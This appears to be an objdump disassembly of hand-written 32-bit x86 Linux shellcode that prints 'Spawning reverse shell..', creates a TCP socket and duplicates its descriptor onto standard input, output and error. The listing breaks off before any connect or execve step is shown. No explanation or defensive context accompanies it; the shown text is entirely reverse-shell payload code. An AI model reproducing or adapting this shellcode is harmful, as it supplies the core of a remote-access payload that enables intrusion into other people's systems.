 Disassembly of section .text:
08049000 <_start>:
8049000: 31 c0 xor eax,eax
8049002: b0 04 mov al,0x4
8049004: 31 db xor ebx,ebx
8049006: b3 01 mov bl,0x1
8049008: 68 2e 20 20 0a push 0xa20202e
804900d: 68 6c 6c 2e 2e push 0x2e2e6c6c
8049012: 68 20 73 68 65 push 0x65687320
8049017: 68 65 72 73 65 push 0x65737265
804901c: 68 20 72 65 76 push 0x76657220
8049021: 68 6e 69 6e 67 push 0x676e696e
8049026: 68 53 70 61 77 push 0x77617053
804902b: 89 e1 mov ecx,esp
804902d: 31 d2 xor edx,edx
804902f: b2 1c mov dl,0x1c
8049031: cd 80 int 0x80
8049033: 31 c0 xor eax,eax
8049035: 66 b8 67 01 mov ax,0x167
8049039: 31 db xor ebx,ebx
804903b: b3 02 mov bl,0x2
804903d: 31 c9 xor ecx,ecx
804903f: b1 01 mov cl,0x1
8049041: 31 d2 xor edx,edx
8049043: cd 80 int 0x80
8049045: 89 c6 mov esi,eax
8049047: 31 c0 xor eax,eax
8049049: b0 3f mov al,0x3f
804904b: 89 f3 mov ebx,esi
804904d: 31 c9 xor ecx,ecx
804904f: cd 80 int 0x80
8049051: 31 c0 xor eax,eax
8049053: b0 3f mov al,0x3f
8049055: 89 f3 mov ebx,esi
8049057: 31 c9 xor ecx,ecx
8049059: b1 01 mov cl,0x1
804905b: cd 80 int 0x80
804905d: 31 c0 xor eax,eax
804905f: b0 3f mov al,0x3f
8049061: 89 f3 mov ebx,esi
8049063: 31 c9 xor ecx,ecx
8049065: b1 02 mov cl,0x2